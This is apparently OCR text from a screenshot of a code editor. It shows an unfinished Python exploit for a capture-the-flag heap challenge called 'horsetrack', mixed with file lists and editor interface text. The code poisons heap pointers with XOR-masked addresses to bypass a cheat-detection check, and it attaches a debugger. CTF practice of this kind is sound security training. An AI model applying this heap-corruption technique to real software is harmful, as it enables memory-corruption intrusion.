 horsetrack [WSL: Ubuntu-22
§ チート対策のバイパス
EXPLORER
a.py 4, M
solve_local2.py 8, M
solve.py 9, M
M
SOURCE CONTROL REPOSI...
ctf_arc...
SOURCE CONTROL
Message (Ctrl+Ente...
Commit
Changes 6
.gdb_history M
a.py 4, M
core M
exploit.bash M
solve_local2.py 8, M
solve.py 9, M
OPEN EDITORS
a.py 4, M
solve_lo... 8, M
solve.py 9, M
exploit.bash M
HORSETRACK [WSL: UBUN...
.gdb_history M
a.py 4, M
core M
exploit_local.bash
exploit.bash M
OUTLINE
TIMELINE
6
1
a.py > main
30 def main():
12
11 heap_0_address, heap_random_value = get_heap_and_random_value(r)
10 logger.info(f"heap_address= {hex(heap_0_address)}")
9 logger.info(f"heap_random_value= {hex(heap_random_value)}")
8
7 remove_horse(r, 3)
6 remove_horse(r, 2)
5 cheat(r, 2, p64(0x4040d0 ^ heap_random_value) + b'\xff', 0)
4 add_horse(r, 2, b"a"*16)
3 add_horse(r, 3, b"\xff", 16)
2
1 remove_horse(r, 1)
143 remove_horse(r, 0)
1 cherat_detection_address = 0x004040ec
2 cheat(r, 0, p64(0x004040e0 ^ heap_random_value) + b'\xff', 0)
3
4 gdb.attach(r, gdbscript='''
5 set follow-fork-mode parent
6 b *0x00401cbe
7 b *0x040149a
8 ''')
9
10 add_horse(r, 0, b"a"*16)
11 add_horse(r, 1, "\x00"*16)
12
13 # -> このあとレースでアドレスを取る - libc.symbols['_IO_2_1_stdin_']
14
15 r.interactive()
16
17
WSL: Ubuntu-22.04 main* 0 21 2 Live Share -- NORMAL -- Ln 143, Col 22 Spaces: 4 UTF-8 LF